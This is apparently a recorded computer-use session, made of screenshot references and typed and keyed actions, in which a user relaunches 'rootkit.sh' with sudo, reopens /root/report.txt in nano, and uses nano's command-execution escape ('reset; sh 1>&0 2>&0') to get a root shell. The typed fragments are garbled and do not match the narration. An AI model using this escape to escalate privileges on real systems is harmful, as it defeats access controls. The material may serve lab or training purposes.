
{"action": "type", "text": ">"}

{"action": "type", "text": "whl"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "o"}

Quit nano without saving the report and relaunch rootkit.sh with sudo.
{"action": "key", "text": "ctrl+x"}

{"action": "left_click", "coordinate": [508, 13]}

Answer 'read' to reopen /root/report.txt in nano and bring up its command prompt.
{"action": "type", "text": "rad"}

{"action": "type", "text": "ead"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [294, 408]}

{"action": "key", "text": "ctrl+r"}

Enter the escape command reset; sh 1>&0 2>&0 to spawn a root shell and run whoami.
{"action": "type", "text": "h 1>"}

{"action": "type", "text": "&-"}

{"action": "type", "text": "2>"}

{"action": "type", "text": "&0"}

{"action": "type", "text": "#"}
